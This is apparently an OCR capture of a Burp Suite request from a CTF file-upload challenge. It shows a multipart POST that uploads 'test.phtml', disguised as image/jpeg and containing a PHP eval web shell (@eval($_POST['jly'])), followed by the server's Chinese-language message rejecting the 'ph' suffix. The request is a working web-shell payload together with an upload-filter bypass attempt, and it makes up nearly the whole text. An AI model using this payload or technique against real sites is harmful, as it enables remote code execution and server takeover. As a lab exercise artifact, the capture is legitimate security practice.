 Send Cancel < ▼ > ▼ Target: http://23640455-01a8-4281-b8df-a5759fe
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81
3 Content-Length : 342
4 Cache-Control : max-age=0
5 Origin: http://23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarytA2amim1bVlDUaLo
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID =4d91795cf182270a6f984785a20f9fb7
14 Connection : close
15
16 ------WebKitFormBoundarytA2amim1bVlDUaLo
17 Content-Disposition : form-data ; name="uploaded "; filename ="test .phtml "
18 Content-Type : image/jpeg
19
20 <script language="php">@eval($_POST['jly']);</script>>
21 ------WebKitFormBoundarytA2amim1bVlDUaLo
22 Content-Disposition : form-data ; name="submit "
23
24 □□□
25 ------WebKitFormBoundarytA2amim1bVlDUaLo--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
上传文件 选择文件 未选择任何文件 上传
后缀名不能有ph!